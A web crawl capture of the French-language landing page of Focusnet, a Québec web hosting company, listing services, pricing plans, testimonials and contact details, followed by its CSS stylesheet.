

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://focusnet.ca/juego-con-imanes-v-47256301
body_size: 26419
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<title>Focusnet - Solution d'hébergement de site internet</title>
	<meta name="description" content="Focusnet regroupe tous les services dont une entreprise pourrait bénéficier au niveau de l'hébergement et de la conception de site internet.">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="google-site-verification" content="XQu8BddpR8KH1zYOpLZpssV2h1oAY_YqWf36iRzX6Ls">
	<meta name="author" content="Focus Interactif">
	<meta name="keywords" content="Groupe Focus Communications, Solution d'hébergement, site internet, site web, Focusnet, St-Hyacinthe, Montérégie, Focus Interactif, conception web, conception de site web, conception de site internet">
	<meta name="division" content="Focus Photos">
    <meta name="division" content="Focus Conception">
    <meta name="division" content="Focus Interactif">
    <meta name="division" content="Focus Impressions">
    <meta name="division" content="Focus Formation">
    <meta name="division" content="Focus Images">

<!-- Alternate language -->
	<link rel="alternate" href="fr-ca" href="http://focusnet.ca/">
	<link rel="alternate" href="en-US" href="http://focusnet.ca/en/">

<!-- Fav Icon -->
	<link rel="shortcut icon" href="images/favicon.ico">

<!-- Bootstrap -->
	<link href="css/bootstrap.css" rel="stylesheet">

<!--==============GOOGLE FONT - OPEN SANS=================-->
	<link href="http://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">

<!--============== ICON FONT FONT-AWESOME=================-->
	<link href="css/font-awesome.css" rel="stylesheet">

<!--===================FLEX SLIDER CSS=======================-->
	<link rel="stylesheet" href="css/flexslider.css" />

<!--==============MAIN CSS FOR HOSTING PAGE=================-->
	<link href="css/hosting.css" rel="stylesheet" media="all">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<!--==============Mordernizr =================-->
<script src="js/modernizr.js"></script>

<!--===================FLEX SLIDER=======================-->
<script src="js/jquery.min.js"></script>
<script src="js/jquery.flexslider.js"></script>
<script type="text/javascript">
  $(window).load(function() {
     $('.flexslider').flexslider({
        animation: "slide",
		useCSS: Modernizr.touch
      });
  });
</script>

<!--==============CONTACT FORM=================-->
<script src="js/contact_form.js"></script>
</head>
<body id="home" data-spy="scroll" data-target=".navbar-collapse" data-offset="100">

<!--==============Logo & Menu Bar=================-->
<nav class="navbar navbar-default navbar-fixed-top"> 

<!-- Brand and toggle get grouped for better mobile display -->
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="http://focusnet.ca/"><h3>focusnet.ca</h3></a></div>
    
<!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav navbar-right">
        <li class="active"><a href="#home">ACCUEIL</a>
        </li>
        <li class="hidden-sm"><a href="#features">SERVICES</a>
        </li>
        <li class="hidden-sm"><a href="#functions">FONCTIONS</a>
        </li>
        <li class="hidden-sm"><a href="#testimonials">CLIENTS</a>
        </li>
        <li><a href="#pricing">FORFAITS</a>
        </li>
        <li><a href="#contact">CONTACT</a>
        </li>
        <li><a href="http://focusnet.ca/en/">EN</a>
        </li>
<!--    li><a href="#" role="button" data-toggle="modal" data-target="#Login">Connexion</a></li> 
        <li><a href="whmcs/register.php" role="button" class="btn btn-success">Inscription</a></li -->
      </ul>
    </div>
  </div>
</nav>

<!--==============HEADER =================#5cb85c-#4cae4c-#337ab7-#db812d-#de8935-#d77825-#d36d1d-#cf6317 -->
<div class="jumbotron masthead img-responsive center-block"> 
  
<!--==============Hero Unit=================-->
  <div class="container">
    <div class="flexslider">
      <ul class="slides">
        <li>
          <div class="hero-unit">
            <h1>Hébergement</h1>
            <h3>Mettre à la disposition des internautes vos sites web</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Sécurité</h1>
            <h3>Dormez tranquille! Tout votre data est sauvegardé</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Rapidité</h1>
            <h3>Pourquoi si rapide? Nos serveurs sont sur SSD!</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Accessibilité</h1>
            <h3>Toujours disponible. Notre efficacité est à 99.99%</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Vos données</h1>
            <h3>Notre centre de données est situé à NewYork</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>

<!--==============Content Area=================-->
<div class="container"> 

<!--============== Main Features ==============-->
     <div class="row PageHead" id="features">
     <div class="PageHead">
    <div class="col-md-12">
      <h1>Nos Services</h1>
      <h3>Vous valez bien la qualité de nos services</h3>
    </div>
  </div><br><br>
    <div class="col-sm-6 col-md-4">
      <div class="img-thumbnail"> <img src="images/data-secure.png" width="88" height="88" alt="secure">
        <div class="caption">
          <h4>Fiable et Sécuritaire</h4>
          <p>Nos serveurs ont un niveau de sécurité et de redondance élevés. Vos données seront en sécurité avec nous.</p>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4">
      <div class="img-thumbnail"> <img src="images/DO_SSD_Power_Badge_Gold.png" width="88" height="88" alt="secure">
        <div class="caption">
          <h4>Super Rapide</h4>
          <p>Avec nos serveurs « Solid State Drive », vos données seront transférées à l'utilisateur final en millisecondes.</p>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4 col-sm-offset-3 col-md-offset-0">
      <div class="img-thumbnail"> <img src="images/speech-bubble.png" width="88" height="88" alt="secure">
        <div class="caption">
          <h4>Support Clients</h4>
          <p>Nous avons une équipe technique dédiée au support et au soutien. Nous pouvons vous aider à tout moment.</p>
        </div>
      </div>
    </div>
  </div>
    <div class="row FeatLayout">
    <div class="col-md-5 Featimg"> <img src="images/metro.png" width="400" height="314" alt="metro" class="img-responsive center-block"></div>
    <div class="col-md-7"><br>
    <p class="lead">Accessibilité immédiate</p>
    <p>Dès que votre inscription est effectuée, votre hébergement web et noms de domaine seront réservés immédiatement. Notre réseau exécute les dernières versions stables et sûres de PHP et MySQL. </p><br>
      <ul class="ticklist">
        <li>Serveurs VPS sur SSD</li>
        <li>Accès à cPanel</li>
        <li>Bases de données MySQL</li>
        <li>Bande passante illimitée</li>
        <li>Construction de site Web</li>
        <li>Sécurité Web et anti-spam</li>
      </ul>
    </div>
  </div>
  
<!--============== Functions ==============-->
  <div class="row PageHead" id="functions">
    <div class="col-md-12">
      <h1>Nos fonctionnalités</h1>
      <h3>Le même service pour tous nos clients</h3>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6 features"> <img src="images/setup_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Installation instantanée</h4>
      <p>Dès que vous effectuez un paiement approuvé, votre hébergement web et noms de domaine seront activés immédiatement. Pas d'attente de temps.</p>
    </div>
    <div class="col-sm-6 features"> <img src="images/backup_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Sauvegardes constantes</h4>
      <p>Votre compte d'hébergement est sauvegardé à toutes les semaines. Nous utilisons des serveurs de sauvegarde, offrant des capacités de restauration de fichiers individuels rapides et faciles.</p>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6 features"> <img src="images/git_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Support GIT/SVN</h4>
      <p>Développeurs Web aiment utiliser des systèmes de contrôle de version. Tous nos comptes d'hébergement peuvent utiliser des outils de ligne de commande GIT et SVN sur nos serveurs. Il suffit de demander l'accès SSH pour commencer.</p>
    </div>
    <div class="col-sm-6 features"> <img src="images/script_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>280 et + de Scripts installés</h4>
      <p>Tous nos comptes d'hébergement vous permettent d'installer des logiciels populaires tels que Wordpress, Drupal, Magento Joolma et en une seule étape facile. Mise à niveau de vos logiciels en toute simplicité!</p>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6 features"> <img src="images/cpanel_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>cPanel inclus</h4>
      <p>Tous les comptes d'hébergement sont livrés avec la dernière version de cPanel. Cela vous rend la vie facile pour effectuer des tâches de routine telles que la configuration des adresses de courrier électronique et la gestion des bases de données MySQL.</p>
    </div>
    <div class="col-sm-6 features"> <img src="images/php_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Récentes versions de PHP &amp; MySQL</h4>
      <p>Notre réseau exécute les dernières versions stables et sûres de PHP et MySQL. Nous mettons également en œuvre une sécurité stricte et des règles de pare-feu protégeant votre site des visiteurs indésirables 24/7.</p>
    </div>
   </div>
  
<!--============== Features Layout ==============-->
  <div class="row PageHead">
    <div class="col-md-12">
      <h1>Vos données</h1>
      <h3>Voyez où sont sauvegarder vos données</h3>
    </div>
  </div><br>
       
  <iframe class="center" src="https://www.youtube.com/embed/jpGHYEgmpxA" allowfullscreen></iframe>

<!--============== Testimonials ==============-->
  <div class="row PageHead" id="testimonials">
    <div class="col-md-12">
      <h1>Témoignages</h1>
      <h3>Des mots aimables de nos précieux clients</h3><br>
    </div>
  </div>
  <div class="row Testimonials">
    <div class="col-sm-6 col-md-4 tm-data">
      <div class="img-thumbnail"><img src="images/rolland.jpg" alt="client">
        <div class="caption">
          <p>Vos serveurs sont d'une sécurité en alimentation physique élevée. Nos données sont en sécurité avec vous.</p>
          <h5><a href="https://rogaudett9.wixsite.com/perspective-pro" target="_blank">Rolland Gaudette</a></h5>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4 tm-data">
      <div class="img-thumbnail"><img src="images/nathalie.jpg" alt="client">
        <div class="caption">
          <p>Avec vos serveurs ultra-modernes et vos câbles optiques, nos données sont transférées en millisecondes.</p>
          <h5><a href="http://nathalielauzon.com/" target="_blank">Nathalie Lauzon</a></h5>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4 col-sm-offset-3 col-md-offset-0 tm-data">
      <div class="img-thumbnail"><img src="images/rock.jpg" alt="client">
        <div class="caption">
          <p>Vous êtes dédiée au support après-vente et avez un soutien pour nous aider. À tout moment on peut discuter avec vous.</p>
          <h5><a href="http://rolec.ca/" target="_blank">Rock Leclerc</a></h5>
        </div>
      </div>
    </div>
  </div>
  
<!--============== Pricing ==============--> 
  <div class="row PageHead" id="pricing">
    <div class="col-md-12">
      <h1>Forfaits & Prix</h1>
      <h3>Nos forfaits et nos prix sont adaptés à vos besoins</h3>
    </div>
  </div>
  
  <div class="row">
    <div class="col-sm-6 col-md-3 PlanPricing">
      <div class="planName"> <span class="price">$8</span>
        <h3>Cuivre</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>1000 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>2 bases de données MySql</li>
          <li>100 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-success btn-lg">Sélectionner</a></p>
    </div>
    <div class="col-sm-6 col-md-3 PlanPricing hot">
      <div class="planName"> <span class="price">$10</span>
        <h3>Bronze</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>1500 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>4 bases de données MySql</li>
          <li>150 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-danger btn-lg">Sélectionner</a></p>
    </div>
    <div class="col-sm-6 col-md-3 PlanPricing">
      <div class="planName"> <span class="price">$18</span>
        <h3>Argent</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>2000 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>8 bases de données MySql</li>
          <li>200 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-success btn-lg">Sélectionner</a></p>
    </div>
    <div class="col-sm-6 col-md-3 PlanPricing">
      <div class="planName"> <span class="price">$35</span>
        <h3>Or</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>3000 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>16 bases de données MySql</li>
          <li>300 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-success btn-lg">Sélectionner</a></p>
    </div>
  </div>

<!--============== Partners List ==============-->
  <div class="PartnersList">
  	<img src="images/do_bl.png" alt="logo">
  	<img src="images/nc_bl.png" alt="logo"><br>
  	<img src="images/centos_bl.png" alt="logo">
  	<img src="images/whm_bl.png" alt="logo">
  	<img src="images/cpanel_bl.png" alt="logo">
  </div>
</div>
 <!--Container Closed-->
 
<!--============== Domain Search ==============-->

<!--

<div class="domain">
<div class="container">
    <div class="row PageHead">
      <div class="col-md-12">
        <h1>Recherche de domaine</h1>
        <h3>Entrer le nom de domaine à enregistrer ou à transférer</h3>
      </div>
    </div>
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        <form action="https://focusnet.ca/whmcs/domainchecker.php" method="post">
          <input type="hidden" name="direct" value="true" />
          <div class="row">
            <div class="col-sm-12 form-group">
              <div class="input-group">
                <input class="form-control" type="text" name="domain" size="20" placeholder="Nom de domaine" />
                <span class="input-group-btn">
                <select class="btn btn-default" name="ext">
                  <option selected>.com</option>
                  <option>.net</option>
                  <option>.org</option>
                  <option>.biz</option>
                  <option>.com.au</option>
                  <option>.net.au</option>
                  <option>.info</option>
                  <option>.asia</option>
                  <option>.co.nz</option>
                  <option>.org.au</option>
                </select>
                </span> </div>
            </div>
          </div>
          <div class="submitbtn">
            <input type="submit" class="btn btn-success btn-lg" value="Rechercher" />
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

-->

<!--============== Contact us ==============-->
<div class="container" id="contact">
  <div class="row PageHead">
    <div class="col-md-12">
      <h1>Contact</h1>
      <h3>Contactez-nous. Nous pouvons vous aider.</h3>
    </div>
  </div>
  <div class="row ContactUs">
    <div class="col-md-6">
      <div class="row">   
        <div class="col-sm-6">
          <h4>Focusnet</h4>
          <address>
          17 230, av. St-Louis<br>
          St-Hyacinthe, Québec<br>
          Canada, J2T 3G7<br>
          <strong>1 450 773 0368</strong><br>
          <strong>1 877 553 0368</strong><br>
          <br>
          </address>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12 mapwrap">
<!-- wrap map iframe to turn off mouse scroll and turn it back on on click -->
    <div class="overlay" onClick="style.pointerEvents='none'"></div>
    	<span id="imgLinks"> 
        	<a id="link_2" target="_blank" href="https://www.google.ca/maps/place/17230+Avenue+Saint-Louis,+Saint-Hyacinthe,+QC+J2T+3G9/@45.6196311,-72.9286146,17z/data=!3m1!4b1!4m5!3m4!1s0x4cc84e9b17f03b61:0xc0d60f61d2bd8621!8m2!3d45.6196311!4d-72.9264259?hl=fr"></a>
        </span>
        <iframe class="map" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2790.562958874416!2d-72.92650599999997!3d45.61942599999998!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4cc84c1cc2761905%3A0x5f5c021ed0edef93!2sGroupe+Focus+Communications!5e0!3m2!1sen!2sca!4v1426712701819"></iframe>
        </div>
      </div>
    </div><br>
    <div class="col-md-6">
      <form class="form" id="phpcontactform">
        <div class="form-group">
          <input class="form-control" type="text" placeholder="Nom complet" name="name" id="name">
        </div>
        <div class="form-group">
          <input class="form-control" type="email" placeholder="Courriel" name="email" id="email">
        </div>
        <div class="form-group">
          <input class="form-control" type="text" placeholder="Téléphone" name="mobile" id="mobile">
        </div>
        <div class="form-group">
          <textarea class="form-control" rows="10" name="message" placeholder="Votre message" id="message"></textarea>
        </div>
        <div class="form-group">
          <p>
            <input class="btn btn-success btn-lg" type="submit" value="Envoyer" />
          </p>
          <span class="loading"></span> </div>
      </form>
    </div>
  </div>
</div>

<!--============== Footer ==============-->
<div id="footer"></div>

<!--==============MODAL LOGIN=================--> 
<!-- Modal -->
<!--<div class="modal fade LoginSignup" id="Login" tabindex="-1" role="dialog" aria-labelledby="LoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h3 class="modal-title">Connexion</h3>
      </div>
      <div class="modal-body">
        <form method="post" action="https://focusnet.ca/client/dologin.php">
          <div class="form-group">
            <input class="form-control input-lg" type="text" name="username" size="50" placeholder="Courriel"/>
          </div>
          <div class="form-group">
            <input class="form-control input-lg" type="password" name="password" size="20" placeholder="Mot de passe"/>
          </div>
          <div class="form-group">
            <input type="submit" value="Se connecter" class="btn btn-success btn-lg"/>
          </div>
        </form>
      </div>
    </div>
    <!- - /.modal-content --> 
  <!--</div>
  <!- - /.modal-dialog --> 
<!--</div> -->
<!-- /.modal --> 

<!--===Back to top======-->
<a href="#" class="scrollup">Scroll</a> 

<!--==============QUERY LIBRARY=================--> 
<script src="js/jquery.easing.1.2.js"></script> 

<!--==============BOOTSTRAP JS=================--> 
<script src="js/bootstrap.min.js"></script> 

<!--==========ONE PAGE SCROLLING SCRIPTS STARTS===============--> 
<script>
            $(function() {
                $('.nav li a').bind('click',function(event){
                    var $anchor2 = $(this).parent();
				    var $anchor = $(this);
					$('.nav  li').removeClass('active');
                    $anchor2.addClass('active');
					
                    $('html, body').stop().animate({
                        scrollTop: $($anchor.attr('href')).offset().top - 80
                    }, 1500,'easeInOutExpo',function(){
	                    $(".navbar-toggle:visible").click();
                    });
                    event.preventDefault();
                });
            });
        </script> 
<!--=============ONE PAGE SCROLLING SCRIPTS ENDS============--> 

<!--=============BACK TO TOP STARTS============--> 
<script>
    $(document).ready(function(){ 
 
        $(window).scroll(function(){
            if ($(this).scrollTop() > 800) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut();
            }
        }); 
 
        $('.scrollup').click(function(){
            $("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });
 
    });
</script> 
<!--=============BACK TO TOP ENDS============-->

<!--============== Footer ==============-->
<!--============== Footer ==============-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77057409-1', 'auto');
  ga('send', 'pageview');

</script>

<div class="footer">
<div class="container">
    <div class="row footerlinks">
      <div class="col-sm-4 col-md-2">
        <p>CONTACTEZ-NOUS</p>
        <ul>
          <li><a href="tel:450-773-0368">1 450 773-0368</a></li>
          <li><a href="tel:1-877-553-0368">1 877 553-0368</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>SUIVEZ-NOUS</p>
        <ul>
          <li><a href="https://www.linkedin.com/hp/?dnr=CJNDMNlzLTn3c7A8o-tpMNbaLTGmkesQqETA" target="_blank">Sur Linkedin</a> </li>
          <li><a href="https://www.facebook.com/Focusnet-741234852686629/?ref=hl" target="_blank">Sur Facebook</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>L'ENTREPRISE</p>
        <ul>
          <li><a href="vision.php" target="_blank">Notre vision</a></li>
          <li><a href="a-propos.php" target="_blank">À propos de nous</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>ÉCRIVEZ-NOUS</p>
        <ul>
          <li><a href="mailto:info@focusnet.ca">info@focusnet.ca</a></li>
          <li><a href="mailto:support@focusnet.ca">support@focusnet.ca</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>NOM DE DOMAINE</p>
        <ul>
          <li><a href="domain.php" target="_blank">Choisir le bon</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>NOTRE POLITIQUE</p>
        <ul>
          <li><a href="privee.php" target="_blank">Vie privée</a></li>
        </ul>
        <ul>
          <li><a href="condition.php" target="_blank">Termes d'utilisation</a></li>
        </ul>
      </div>
    </div>
    <div class="row copyright">
      <p><a href="http://focus-interactif.com" target="_blank">Focus Interactif</a><br>&copy; Copyright 2025</p>
    </div>
  </div>
</div>

<!--============== End of Footer ==============--></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://focusnet.ca/css/hosting.css
body_size: 11322
content:
@charset "utf-8";body{font-family:"Montserrat", Arial, Helvetica, sans-serif;background:#fff;position:relative;cursor:default;}
a{color:#70747A;}
a:hover, a:focus{color:rgba(63, 143, 208, 1);text-decoration:none;}
h1, h2, h3, h4{font-weight:bold;}
p{color:#70747A;}
.navbar-header{min-height:80px;}
.navbar-default .navbar-toggle{border-color:#808080;}
.navbar-toggle{margin-top:20px;}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse{max-height:370px;}
.jumbotron{position:relative;color:#fff;background:url(../images/datacenter.jpg) no-repeat #232a31;height:630px;background-size:cover;background-position:center center;overflow:hidden;}
.navbar{background:#232a31;border-bottom:0;}
.navbar-collapse{background:none;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding-top:5px;filter:none;-ms-filter:none;}
.navbar .nav > li > a{color:#FFF;text-transform:uppercase;text-shadow:0 1px 0 #666;}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover{color:#CCC;}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus{background:none;color:#db812d;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.navbar .nav{padding:12px;}
.navbar .btn, .navbar .btn-group{margin-top:0;}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#FFF;background-color:transparent;}
.navbar-default + div{margin-top:0px;}
.btn-lg{font-size:18px;padding:20px 50px;margin:5px 10px;}
.btn-success{background-color:#db812d;background-image:none;border:none;}
.btn-success:hover, .btn-success:focus, .btn-success:active{background-color:#d77825!important;color:#FFF!important;}
.btn-primary{background-color:#fff;background-image:none;border:none;}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active{background-color:#eee!important;color:#db812d!important;}
.btn-danger{background-color:rgba(63, 143, 208, 1);background-image:none;border:none;}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active{background-color:rgba(62,143,209,0.95)!important;color:#FFF!important;}
.navbar .nav > .active > a.btn{background-color:#d77825!important;color:#FFF!important;}
.hero-unit{background:none;text-align:center;padding:60px;padding-top:130px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;}
.hero-unit h1{padding-bottom:15px;font-weight:bold;}
.hero-unit h3{font-weight:normal;padding-bottom:15px;line-height:1.5;color:#D5D5D5;}
.slide2{background:none;text-align:center;padding-top:90px;}
.slide2 h1{font-size:50px;font-weight:bold;}
.slide3{background:none;text-align:left;padding-top:100px;}
.slide3 h1{font-size:50px;padding-top:90px;font-weight:bold;}
.slide3 h3{font-size:20px;padding-right:20px;color:#D5D5D5;line-height:1.5;}
.mainFeatures{margin-top:50px;}
.img-thumbnail{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;}
.img-thumbnail h4, .img-thumbnail p{text-align:center;padding-top:5px;}
.jumbotron{margin-bottom:0px;}
.PageHead{margin-top:25px;padding-top:25px;}
#features .PageHead{padding-top:0px;margin-top:0px;overflow:hidden;}
.PageHead h1, .PageHead h3{text-align:center;}
.PageHead h3{color:#9AA5AA;font-weight:normal;margin-bottom:20px;margin-top:10px;}
.features{margin:25px 0;float:left;}
.features img{float:left;padding:10px 20px 0 0;}
.features p{padding-left:80px;}
.FeatLayout{margin-top:50px;}
.FeatLayout .Featimg{text-align:center;}
.lead{color:#666;}
.ticklist{margin:0;padding:0;list-style:none;}
.ticklist li{width:50%;float:left;padding:5px 5px 5px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url(../images/tick.png) no-repeat left;}
.Testimonials p{margin-top:10px;}
.Testimonials .img-thumbnail img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.Testimonials .img-thumbnail h5{text-align:center;color:#646464;font-weight:bold;margin:18px 0;}
.PartnersList{background:#202b34;border-bottom:0;text-align:center;margin-top:85px;}
.PartnersList img{padding:20px;max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;}
.Testimonials .tm-data{-moz-transition:all 0.6s ease;-webkit-transition:all 0.6s ease;-ms-transition:all 0.6s ease;-o-transition:all 0.6s ease;transition:all 0.6s ease;}
@media (min-width:767px){.Testimonials .tm-data:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:2;}
}
.PlanPricing{margin-top:100px;-moz-transition:all 0.6s ease;-webkit-transition:all 0.6s ease;-ms-transition:all 0.6s ease;-o-transition:all 0.6s ease;transition:all 0.6s ease;}
@media (min-width:767px){.row:not(:hover) .PlanPricing.hot,
.PlanPricing:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:2;}
}
.PlanPricing .planName{background:#202b34;padding-top:50px;padding-bottom:10px;text-align:center;}
.PlanPricing .price{background:#db812d;padding:5px;color:#FFF;font-size:42px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:block;width:100px;height:100px;line-height:100px;margin:0 auto;position:relative;margin-top:-107px;margin-bottom:10px;line-height:2.2;}
.PlanPricing.hot .price{background:rgba(63, 143, 208, 1);border-color:#fff;}
.PlanPricing.Recommended .price{background:#db812d;}
